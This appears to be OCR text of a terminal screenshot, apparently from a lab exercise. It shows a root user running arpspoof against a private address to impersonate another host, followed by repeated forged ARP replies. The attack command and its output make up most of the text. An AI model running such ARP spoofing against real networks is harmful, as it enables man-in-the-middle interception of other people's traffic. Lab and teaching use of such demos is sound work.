 root@Y0un9: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Y0un9: ~
root@Y0un9:~# arpspoof -t  192.168.124.133 192.168.124.128 -i eth0
0:c:29:2e:b6:9 0:c:29:e7:a1:4 0806 42: arp reply 192.168.124.128 is-at 0:c:29:2e:
b6:9
0:c:29:2e:b6:9 0:c:29:e7:a1:4 0806 42: arp reply 192.168.124.128 is-at 0:c:29:2e:
b6:9
0:c:29:2e:b6:9 0:c:29:e7:a1:4 0806 42: arp reply 192.168.124.128 is-at 0:c:29:2e:
b6:9
0:c:29:2e:b6:9 0:c:29:e7:a1:4 0806 42: arp reply 192.168.124.128 is-at 0:c:29:2e:
b6:9
0:c:29:2e:b6:9 0:c:29:e7:a1:4 0806 42: arp reply 192.168.124.128 is-at 0:c:29:2e:
b6:9